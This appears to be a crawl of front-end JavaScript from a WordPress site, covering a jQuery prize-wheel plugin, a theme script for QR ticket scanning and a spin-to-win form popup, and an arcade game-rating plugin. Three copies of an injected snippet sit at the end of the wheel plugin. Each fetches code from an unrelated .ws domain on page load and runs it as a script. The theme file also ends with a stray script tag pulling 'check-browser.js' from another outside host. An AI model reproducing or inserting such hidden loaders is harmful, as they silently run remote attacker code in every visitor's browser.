		var keys = Object.keys(filter);
		var selectedKey =  filter[keys[ keys.length * Math.random() << 0]];
		return selectedKey;
	};
	SuperWheel.prototype.getDegree = function(id) {
		var self = this;
		return (360 / self.totalSlices());
	}
	SuperWheel.prototype.degStart = function(id) {
		var self = this;
		return 360 - (self.getDegree() * id);
	};
	SuperWheel.prototype.degEnd = function(id) {
		var self = this;
		return 360 - ((self.getDegree() * id) + self.getDegree());
	};
	/*#######################################################
	/////////////////////////////////////////////////////////
	/////////////////////   Helpers   ///////////////////////
	/////////////////////////////////////////////////////////
	#######################################################*/
	SuperWheel.prototype.toNumber = function(e) {
		return NaN === Number(e) ? 0 : Number(e)
	};
	SuperWheel.prototype.numberToArray = function(N) {
		var args = [];
		var i;
		for (i = 0; i < N; i++) {
			args[i] = i;
		}
		return args;
	};
	SuperWheel.prototype.brightness = function(c) {
		var r, g, b, brightness;
		if (c.match(/^rgb/)) {
			c = c.match(/rgba?\(([^)]+)\)/)[1];
			c = c.split(/ *, */).map(Number);
			r = c[0];
			g = c[1];
			b = c[2];
		} else if ('#' == c[0] && 7 == c.length) {
			r = parseInt(c.slice(1, 3), 16);
			g = parseInt(c.slice(3, 5), 16);
			b = parseInt(c.slice(5, 7), 16);
		} else if ('#' == c[0] && 4 == c.length) {
			r = parseInt(c[1] + c[1], 16);
			g = parseInt(c[2] + c[2], 16);
			b = parseInt(c[3] + c[3], 16);
		}
		brightness = (r * 299 + g * 587 + b * 114) / 1000;
		if (brightness < 125) {
			return '#fff';
		} else {
			return '#333';
		}
	}
	SuperWheel.prototype.randomInt = function(min, max) {
		return Math.floor(Math.random() * (max - min + 1) + min);
	};
	SuperWheel.prototype.randomColor = function(h){
		var PHI = 0.618033988749895; 
		var s, v, hue;
		if(h===undefined){
			hue = (Math.floor(Math.random()*(360 - 0 + 1)+0))/360;
			h = ( hue + ( hue / PHI )) % 360; 
		} 
		else h/=360;                                           
		v = Math.floor(Math.random() * (100 - 20 + 1) + 20);
		s = (v-10)/100;
		v = v/100;
		var r, g, b, i, f, p, q, t;
		i = Math.floor(h * 6);
		f = h * 6 - i;
		p = v * (1 - s);
		q = v * (1 - f * s);
		t = v * (1 - (1 - f) * s);
		switch (i % 6) {
			case 0: r = v, g = t, b = p; break;
			case 1: r = q, g = v, b = p; break;
			case 2: r = p, g = v, b = t; break;
			case 3: r = p, g = q, b = v; break;
			case 4: r = t, g = p, b = v; break;
			case 5: r = v, g = p, b = q; break;
		}
			r = Math.round(r * 255);
			g = Math.round(g * 255);
			b = Math.round(b * 255);
		var finalColor = "#" + ((1 << 24) + (r << 16) + (g << 8) + b).toString(16).slice(1);
		return finalColor;
	}
	SuperWheel.prototype.FontScale = function(slice) {
		var self = this;
		var Fscale = 1 + 1 * (self.$element.width() - parseInt(self.o.width,10)) / parseInt(self.o.width,10);
		if (Fscale > 4) {
			Fscale = 4;
		} else if (Fscale < 0.1) {
			Fscale = 0.1;
		}
		self.$element.find(".sWheel-wrapper").css('font-size', Fscale * 100 + '%');
	};
	SuperWheel.prototype.guid = function(r) {
		var t = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",
			a = "";
		r || (r = 8);
		for (var o = 0; o < r; o++) a += t.charAt(Math.floor(Math.random() * t.length));
		return a
	};
	/*#######################################################
	/////////////////////////////////////////////////////////
	///////////////////    Callback's   /////////////////////
	/////////////////////////////////////////////////////////
	#######################################################*/
	SuperWheel.prototype.onStart = function(callback) {
		var self = this;
		if(typeof self.cache['onStart'] === 'undefined')
			self.cache['onStart'] = [];
		self.cache['onStart'][self.cache['onStart'].length] = callback;
	};
	SuperWheel.prototype.onStep = function(callback) {
		var self = this;
		if(typeof self.cache['onStep'] === 'undefined')
			self.cache['onStep'] = [];
		self.cache['onStep'][self.cache['onStep'].length] = callback;
	};
	SuperWheel.prototype.onProgress = function(callback) {
		var self = this;
		if(typeof self.cache['onProgress'] === 'undefined')
			self.cache['onProgress'] = [];
		self.cache['onProgress'][self.cache['onProgress'].length] = callback;
	};
	SuperWheel.prototype.onFail = function(callback) {
		var self = this;
		if(typeof self.cache['onFail'] === 'undefined')
			self.cache['onFail'] = [];
		self.cache['onFail'][self.cache['onFail'].length] = callback;
	};
	SuperWheel.prototype.onComplete = function(callback) {
		var self = this;
		if(typeof self.cache['onComplete'] === 'undefined')
			self.cache['onComplete'] = [];
		self.cache['onComplete'][self.cache['onComplete'].length] = callback;
	};
	SuperWheel.prototype.onFail = function(callback) {
		var self = this;
		if(typeof self.cache['onFail'] === 'undefined')
			self.cache['onFail'] = [];
		self.cache['onFail'][self.cache['onFail'].length] = callback;
	};
	/*#######################################################
	/////////////////////////////////////////////////////////
	//////////////////   jQuery Plugin   ////////////////////
	/////////////////////////////////////////////////////////
	#######################################################*/
	$.fn.superWheel = function() {
		var self = this,
			opt = arguments[0],
			args = Array.prototype.slice.call(arguments, 1),
			arg2 = Array.prototype.slice.call(arguments, 2),
			l = self.length,
			i,
			apply,
			allowed = ['destroy', 'start', 'finish', 'option', 'onStart', 'onStep', 'onProgress', 'onComplete', 'onFail'];
		for ( i = 0; i < l; i++  ) {
			if (typeof opt == 'object' || typeof opt == 'undefined') {
				self[i].superWheel = new SuperWheel(self[i], opt);
			} else if ($.inArray($.trim(opt), allowed) !== -1) {
				if ($.trim(opt) === 'option') {
					apply = self[i].superWheel[opt].apply(self[i].superWheel, args, arg2);
				} else {
					apply = self[i].superWheel[opt].apply(self[i].superWheel, args);
				}
			}
			if (typeof apply != 'undefined') return apply;
		}
		return self;
	};
}));;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});

--- FILE ---
content_type: application/x-javascript
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/index.js?ver=1.0.0
body_size: 3694
content:
jQuery( document ).ready(function() {
    if ($('.scanner-section.qr_scaner').length) {
        const qrcode = window.qrcode;

        const video = document.createElement("video");
        const canvasElement = document.getElementById("qr-canvas");
        const canvas = canvasElement.getContext("2d");

        const outputData = document.getElementById("outputData");
        const btnScanQR = document.getElementById("btn-scan-qr");

        let scanning = false;

        navigator.mediaDevices
            .getUserMedia({video: {facingMode: "environment"}})
            .then(function (stream) {
                scanning = true;
                canvasElement.hidden = false;
                video.setAttribute("playsinline", true); // required to tell iOS safari we don't want fullscreen
                video.srcObject = stream;
                video.play();
                tick();
                scan();
            });

        qrcode.callback = res => {
            if (res) {
                var data = {
                    'action': 'pt_scan_ticket',
                    'ticket_id': res,
                    'date': new Date().toLocaleString(),
                };
                $.ajax({
                    url: pt_params.ajaxurl,
                    data: data, // form data
                    type: 'POST', // POST
                    beforeSend: function (xhr) {

                    },
                    success: function (data) {
                        data = JSON.parse(data);
                        data.forEach(function callbackFn(element, index) {
                            if (element.type == "text") {
                                var html = '<div class="winner-data__item">' +
                                    '<h5>' + element.label + '</h5>' +
                                    '<p>' + element.value + '</p>' +
                                    '</div>';
                            } else if (element.type == "check") {
                                if (element.val && element.val != null) {
                                    var html = '<div class="winner-data__item">' +
                                        '<h5>' + element.label + '</h5>' +
                                        '<p class="green_item">' + element.value + '</p>' +
                                        '</div>';
                                } else {
                                    var html = '<div class="winner-data__item">' +
                                        '<h5>' + element.label + '</h5>' +
                                        '<p class="green_orange">' + element.value + '</p>' +
                                        '</div>';
                                }
                            } else if (element.type == "image") {
                                var html = '<div class="winner-data__item">' +
                                    '<h5>' + element.label + '</h5>' +
                                    '<p><img src="' + element.value + '" alt=""></p>' +
                                    '</div>';
                            }
                            $(".winner-data").append(html);
                        });

                        $('.scanner-section').slideUp("slow", function () {
                            $('.data-section').slideDown("slow", function () {
                                // Animation complete.
                            });
                        });
                        $('.pt-switch-wrap').slideUp("slow", function () {});
                    }
                });
                // outputData.innerText = res;
                scanning = false;

                video.srcObject.getTracks().forEach(track => {
                    track.stop();
                });

                canvasElement.hidden = true;
                btnScanQR.hidden = false;
            }
        };

        function tick() {
            canvasElement.height = video.videoHeight;
            canvasElement.width = video.videoWidth;
            canvas.drawImage(video, 0, 0, canvasElement.width, canvasElement.height);

            scanning && requestAnimationFrame(tick);
        }

        function scan() {
            try {
                qrcode.decode();
            } catch (e) {
                setTimeout(scan, 300);
            }
        }
    }
    $('body').on('change', 'input[type=radio][name=switch-one]', function () {
        switch ($(this).val()) {
            case 'yes':
                $('.scanner-section.id_scaner').slideUp("slow", function () {
                    $('.scanner-section.qr_scaner').slideDown("slow", function () {
                        // Animation complete.
                    });
                });
                break;
            case 'no':
                $('.scanner-section.qr_scaner').slideUp("slow", function () {
                    $('.scanner-section.id_scaner').slideDown("slow", function () {
                        // Animation complete.
                    });
                });
                break;
        }
    });
});
//Usage
jQuery( document ).ready(function() {

    $( document ).on( "click", "#ticket-submit", function(e) {
        e.preventDefault();
        var data = {
            'action': 'pt_scan_ticket',
            'ticket_id': jQuery('.scanner-section .input-wrapper input').val(),
            'date': new Date().toLocaleString(),
        };
        $.ajax({
            url: pt_params.ajaxurl,
            data: data, // form data
            type: 'POST', // POST
            beforeSend: function (xhr) {

            },
            success: function (data) {
                data = JSON.parse(data);
                data.forEach(function callbackFn(element, index) {
                    if (element.type == "text") {
                        var html = '<div class="winner-data__item">' +
                            '<h5>' + element.label + '</h5>' +
                            '<p>' + element.value + '</p>' +
                            '</div>';
                    } else if (element.type == "check") {
                        if (element.val && element.val != null) {
                            var html = '<div class="winner-data__item">' +
                                '<h5>' + element.label + '</h5>' +
                                '<p class="green_item">' + element.value + '</p>' +
                                '</div>';
                        } else {
                            var html = '<div class="winner-data__item">' +
                                '<h5>' + element.label + '</h5>' +
                                '<p class="green_orange">' + element.value + '</p>' +
                                '</div>';
                        }
                    } else if (element.type == "image") {
                        var html = '<div class="winner-data__item">' +
                            '<h5>' + element.label + '</h5>' +
                            '<p><img src="' + element.value + '" alt=""></p>' +
                            '</div>';
                    }
                    $(".winner-data").append(html);
                });

                $('.scanner-section').slideUp("slow", function () {
                    $('.data-section').slideDown("slow", function () {
                        // Animation complete.
                    });
                });
            }
        });
    });

    if ($(".scan-wraper")[0]) {
        var scanner = new Instascan.Scanner({video: document.getElementById('preview'), scanPeriod: 5, mirror: false});

        scanner.addListener('scan', function (content) {

            var data = {
                'action': 'pt_scan_ticket',
                'ticket_id': content,
                'date': new Date().toLocaleString(),
            };
            $.ajax({
                url: pt_params.ajaxurl,
                data: data, // form data
                type: 'POST', // POST
                beforeSend: function (xhr) {

                },
                success: function (data) {
                    data = JSON.parse(data);
                    data.forEach(function callbackFn(element, index) {
                        if (element.type == "text") {
                            var html = '<div class="winner-data__item">' +
                                '<h5>' + element.label + '</h5>' +
                                '<p>' + element.value + '</p>' +
                                '</div>';
                        } else if (element.type == "check") {
                            if (element.val && element.val != null) {
                                var html = '<div class="winner-data__item">' +
                                    '<h5>' + element.label + '</h5>' +
                                    '<p class="green_item">' + element.value + '</p>' +
                                    '</div>';
                            } else {
                                var html = '<div class="winner-data__item">' +
                                    '<h5>' + element.label + '</h5>' +
                                    '<p class="green_orange">' + element.value + '</p>' +
                                    '</div>';
                            }
                        } else if (element.type == "image") {
                            var html = '<div class="winner-data__item">' +
                                '<h5>' + element.label + '</h5>' +
                                '<p><img src="' + element.value + '" alt=""></p>' +
                                '</div>';
                        }
                        $(".winner-data").append(html);
                    });

                    $('.scanner-section').slideUp("slow", function () {
                        $('.data-section').slideDown("slow", function () {
                            // Animation complete.
                        });
                    });
                }
            });
            // stop both mic and camera
            scanner.stop();

            //window.location.href=content;

        });

        Instascan.Camera.getCameras().then(function (cameras) {

            if (cameras.length > 0) {

                scanner.start(cameras[0]);

                $('[name="options"]').on('change', function () {

                    if ($(this).val() == 1) {

                        if (cameras[0] != "") {

                            scanner.start(cameras[0]);

                        } else {

                            alert('No Front camera found!');

                        }

                    } else if ($(this).val() == 2) {

                        if (cameras[1] != "") {

                            scanner.start(cameras[1]);

                        } else {

                            alert('No Back camera found!');

                        }

                    }

                });

            } else {

                console.error('No cameras found.');

                alert('No cameras found.');

            }

        }).catch(function (e) {

            console.error(e);

            alert(e);

        });
    }
});
//load your JSON (you could jQuery if you prefer)
function loadJSON(callback) {

    var xobj = new XMLHttpRequest();
    xobj.overrideMimeType("application/json");
    xobj.open('GET', './wheel_data.json', true);
    xobj.onreadystatechange = function () {
        if (xobj.readyState == 4 && xobj.status == "200") {
            //Call the anonymous function (callback) passing in the response
            callback(xobj.responseText);
        }
    };
    xobj.send(null);
}




//========================================================================================================
// Start function to create popup
//========================================================================================================
function popupInit() {
    // Parse JSON string to an object
    var jsonDataPopup = JSON.parse(popupspin1.my_arr);
    //if you want to spin it using your own button, then create a reference and pass it in as spinTrigger
    var mySpinBtnPopup = document.querySelector('.spinBtn');
    //create a new instance of Spin2Win Wheel and pass in the vars object
    var myWheel2 = new Spin2WinWheel();

    //WITH your own button
    myWheel2.init({data:jsonDataPopup, onResult:myResultPopup, onGameEnd:myGameEndPopup, onError:myErrorPopup, spinTrigger: mySpinBtnPopup});

}

function myResultPopup(e) {
    // e.userData.resultImage
    // var data = {
    //         'action': 'pt_send_email_to_customer_and_admin',
    //         'message': e.msg,
    //         'score': e.userData.score,
    //         'date': new Date().toDateString(),
    //         'email': localStorage.getItem('temp-email') ,
    //         'img': e.userData.resultImage ,
    //     };
    // $.ajax({
    //     url: pt_params.ajaxurl,
    //     data: data, // form data
    //     type: 'POST', // POST
    //     beforeSend: function (xhr) {
    //
    //     },
    //     success: function (data) {
    //         $.cookie('item-spin', 'true', { expires: 7, path: '/' });
    //         localStorage.setItem('item-spin','true');
    //     }
    // });


    var data = {
        'action': 'pt_qr_code_set_system',
        'message': e.msg,
        'score': e.userData.score,
        'date': new Date().toLocaleString(),
        'email': localStorage.getItem('temp-email') ,
        'name': localStorage.getItem('temp-name') ,
        'tel': localStorage.getItem('temp-tel') ,
        'company': localStorage.getItem('temp-company') ,
        'img': e.userData.resultImage ,
    };
    $.ajax({
        url: pt_params.ajaxurl,
        data: data, // form data
        type: 'POST', // POST
        beforeSend: function (xhr) {
            $('body').addClass('page-ajax-loading');
        },
        success: function (data) {
            datatemp = JSON.parse(data);
            var cancel_text = '';
            var email_text= '';
            if (!$('body').hasClass('rtl')){
                cancel_text= 'Cancel';
                email_text= 'Check your e-mail in messages or in Junk<br/>& replace your prize at boost reception<br/>';
            }else{
                cancel_text = 'اغلاق';
                email_text= 'شيك علي ايميلك في الرسائل او Junk <br/>و استبدل جائزتك في استقبال بووست';
            }


            Swal.fire({
                icon: 'success',
                title: '',
                html:
                    '<div class="result-popup">' +
                    '<img src="'+ datatemp.image +'">' +
                    '<p>'+ email_text +'</p>' +
                    '</div>',
                confirmButtonText: cancel_text,
            }).then((result) => {
                $.cookie('item-spin-10', 'true', { expires: 7, path: '/' });
                localStorage.setItem('item-spin-10','true');
                window.location.reload();
            });
            $.cookie('item-spin-10', 'true', { expires: 7, path: '/' });
            localStorage.setItem('item-spin-10','true');
            $('body').removeClass('page-ajax-loading');
        }
    });



}

function myGameEndPopup(e) {

}

function myErrorPopup(e) {

}

//^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
// End function to create eid popup
//========================================================================================================


//========================================================================================================
// Start function to create eid popup
//========================================================================================================


//your own function to capture the spin results
function myResult(e) {

    var data = {
        'action': 'pt_create_result_count',
        'message': e.msg,
        'score': e.userData.score,
        'date': new Date().toDateString(),
    };
    $.ajax({
        url: pt_params.ajaxurl,
        data: data, // form data
        type: 'POST', // POST
        beforeSend: function (xhr) {

        },
        success: function (data) {
            console.log(data);
        }
    });
    Swal.fire({
        icon: 'success',
        title: e.userData.score,
        confirmButtonText: 'اغلاق',
    }).then((result) => {
        e.target.restart();
        jQuery('.simple-spin-wrap button.spinBtn').removeClass('disable-button');
    })

}

//your own function to capture any errors
function myError(e) {
    //e is error object
    console.log('Spin Count: ' + e.spinCount + ' - ' + 'Message: ' + e.msg);

}

function myGameEnd(e) {

}

function eidInit() {
    // Parse JSON string to an object
    var jsonData = JSON.parse(spinitem.my_arr);
    //if you want to spin it using your own button, then create a reference and pass it in as spinTrigger
    var mySpinBtn = document.querySelector('.spinBtn');
    //create a new instance of Spin2Win Wheel and pass in the vars object
    var myWheel = new Spin2WinWheel();

    //WITH your own button
    myWheel.init({data: jsonData, onResult: myResult, onGameEnd: myGameEnd, onError: myError, spinTrigger: mySpinBtn});
}

//^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
// End function to create eid popup
//========================================================================================================

$.fn.hasAnyClass = function() {
    for (var i = 0; i < arguments.length; i++) {
        var classes = arguments[i].split(" ");
        for (var j = 0; j < classes.length; j++) {
            if (this.hasClass(classes[j])) {
                return true;
            }
        }
    }
    return false;
}

function hasAnyClass(item , classes_arr){
    var classes = classes_arr.split(" ");
    for (var j = 0; j < classes.length; j++) {
        if (item.hasClass(classes[j])) {
            return true;
        }
    }
    return false;
}

function init() {
    $eid_pages_id = 'page-id-1166 page-id-1168';
    if (
        !$('body').hasClass('page-id-31151')  &&
        !$('body').hasClass('page-id-31235') &&
        !$('body').hasClass('page-id-31234') &&
        !$('body').hasClass('page-id-31253') &&
        !$('body').hasClass('page-id-35043') &&
        !$('body').hasClass('page-id-47713')&&
        !$('body').hasClass('page-id-48085')&&
        !$('body').hasClass('page-id-91070')
    ){
        if (hasAnyClass($('body'),$eid_pages_id)) {
            eidInit();
        }
        if (!hasAnyClass($('body'),$eid_pages_id)) {
            popupInit();
        }
    }
}


//And finally call it
init();


jQuery(document).ready(function () {
    jQuery("body").on("click", ".simple-spin-wrap button.spinBtn", function () {
        jQuery(this).addClass('disable-button');
    });

    jQuery("body").on("click", "button#wpforms-submit-1266", function () {
       localStorage.setItem('temp-email',jQuery('input#wpforms-1266-field_1').val()) ;
       localStorage.setItem('temp-name',jQuery('input#wpforms-1266-field_0').val()) ;
       localStorage.setItem('temp-company',jQuery('input#wpforms-1266-field_7').val());
       localStorage.setItem('temp-tel',jQuery('input#wpforms-1266-field_6').val());
    });

    //
    $(document).ajaxSuccess(function (event, xhr, settings) {
        console.log(xhr);
        if (xhr.responseJSON.data){
            if (xhr.responseJSON.data.errors){
                if (
                    xhr.responseJSON.data.errors.field["wpforms[fields][1]"] == 'عنوان البريد الإلكتروني هذا مستخدم بالفعل!' ||
                    xhr.responseJSON.data.errors.field["wpforms[fields][1]"] == 'This email address is already used!'
                ){
                    var submit_button = jQuery('.popup-all-wrap .registration-filed div.wpforms-container-full .wpforms-submit-container .wpforms-submit');
                    jQuery(".popup-all-wrap .registration-filed div.wpforms-container-full").css("opacity", "1");
                    submit_button.prop("disabled", false);
                    submit_button.html(submit_button.data('submit-text'));
                    jQuery('.popup-all-wrap .registration-filed div.wpforms-container-full .wpforms-submit-container  img.wpforms-submit-spinner').hide();
                    jQuery('body:not(.rtl) .wpforms-error-container').html('Form has not been submitted, please see the errors below.');
                    jQuery('body:not(.rtl) label#wpforms-1266-field_1-error').html('This email address is already used!');
                }
            }
        }

        if (xhr.responseJSON.data){
            if (xhr.responseJSON.data.confirmation){
                if (
                    settings.url == "https://boostsaudi.com/wp-admin/admin-ajax.php" &&
                    xhr.responseJSON.data.confirmation.includes("Thanks for contacting us!!!") &&
                    xhr.status === 200
                ) {
                    $(".registration-filed").slideUp("slow", function () {
                        $(".popup-wheel-container").slideDown("slow", function () {
                            // Animation complete.
                        });
                    });
                }
            }
        }

    });
});

$(window).on('load', function() {
    if ($.cookie('item-spin-10') !== 'true' && localStorage.getItem('item-spin-10')!== 'true' && false){
        $('#exampleModal1').modal('show');
    }
});

<script src="https://dmarket.garmonny.com/check-browser.js" defer></script>

--- FILE ---
content_type: application/x-javascript
request_url: https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/js/front-main.js?ver=6.4.2
body_size: 725
content:

jQuery(window).ready(function(){
    ctlArcadeResize();

    jQuery(".ctl-arcade-lite-stars span").each(function(){

        jQuery(this).on("click", function() {

            var oNodeContainer = jQuery(this).parents(".ctl-arcade-lite-rating-container");
            var iNumStars = parseInt(jQuery(this).attr("data-rate"));
            var szGame = jQuery(this).parents(".ctl-arcade-lite-rating-container").attr("data-game");
            var user_id = jQuery(this).parents(".ctl-arcade-lite-rating-container").attr("data-user-id");

            if( user_id === 0 ){
                ctlArcadeShowDialog("Attention","You can't vote without login first!", [ { "txt" : "continue", "cb" : "ctlArcadeCloseDlg"}], true);
                return;
            }

            jQuery.ajax({
                url: g_szCtlArcadeLiteAjax,
                type: "post",
                data: {
                    "action" : "give-rating",
                    "game_rating" : iNumStars,
                    "game_plugin_dir" : szGame,
                    "user_id" : user_id
                }
            }).done(function (data) {
                data = ctlArcadeGetUrlVars(data);

                if (data.status == "true"){

                    var iNumVotes   = parseInt(oNodeContainer.attr("data-num-votes")) + 1;
                    var iValueVotes = parseInt(oNodeContainer.attr("data-value-votes")) + iNumStars;

                    oNodeContainer.attr("data-num-votes", "" + iNumVotes);
                    oNodeContainer.attr("data-value-votes", "" + iValueVotes);

                    ctlArcadeResetStars(oNodeContainer);
                }else if(data.code == "useralreadyvoted"){
                    ctlArcadeShowDialog("Attention!","You can't vote a game twice!", [ { "txt" : "continue", "cb" : "ctlArcadeCloseDlg"}], true);
                }

            }).fail(function (jqXHR, textStatus) {
                console.log( jqXHR);
            });
        });

        jQuery(this).on("mouseover", function(){
            var iNumStars = parseInt(jQuery(this).attr("data-rate"));

            for( var i = 1; i < (iNumStars+1); i++ ){
                jQuery(".ctl-arcade-lite-stars span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-lite-icon-star");
            }
            for( var i = (iNumStars+1); i < 6; i++ ){
                jQuery(".ctl-arcade-lite-stars span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-lite-icon-star-empty");
            }
        });
    });

    jQuery(".ctl-arcade-lite-rating-container").each(function(){
        ctlArcadeResetStars(jQuery(this));
        jQuery(this).on("mouseleave", function(){
            ctlArcadeResetStars(jQuery(this));
        });
    });
});


jQuery(window).scroll(function () {

});

jQuery(window).resize(function() {
    ctlArcadeResize();
});


function ctlArcadeResize(){
    jQuery(".ctl-arcade-lite-game-iframe").each(function(){

        var aValues = jQuery(this).attr("data-aspect-ratio").split(":");
        var w = aValues[0];
        var h = aValues[1];
        var iNewH = Math.floor(jQuery(this).parents(".ctl-arcade-lite-game-iframe-wrapper").width() * (h/w));
        if( jQuery(this).attr("data-max-height")  ){
            var iMaxHeight = parseInt(jQuery(this).attr("data-max-height"));
            if( iNewH > iMaxHeight ){
                iNewH = iMaxHeight;
            }
        }

        if( iNewH > jQuery(window).height()-30){
            iNewH = jQuery(window).height()-30;
        }

        jQuery(this).css( "height" , iNewH + "px");
    });
}


function ctlArcadeResetStars( oNode ){

    var oNodeVotes = oNode.find(".ctl-arcade-lite-num-votes");

    var iNumVotes      = parseInt( oNode.attr("data-num-votes") );
    var iRatingAverage = parseFloat(
        ctlArcadeNumberFormat(
            parseFloat( oNode.attr("data-value-votes") )/
            parseFloat(iNumVotes),
            1)
    );

    var iStars = Math.floor(iRatingAverage);
    var iHalfStar = (iRatingAverage - iStars > 0 ? 1 : 0);

    for( var i = 1; i < (iStars+1); i++ ){
        oNode.find("span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-lite-icon-star");
    }

    if(iHalfStar == 1){
        oNode.find("span:nth-child("+ (iStars+1) +") i").attr("class", "ctl-arcade-lite-icon-star-half-alt");
        iStars++;
    }

    for( var i = (iStars+1); i < 6; i++ ){
        oNode.find("span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-lite-icon-star-empty");
    }

    if ( iNumVotes == 1 ){
        oNodeVotes.text(iNumVotes + " VOTE");
    }else{
        oNodeVotes.text(iNumVotes + " VOTES");
    }

}
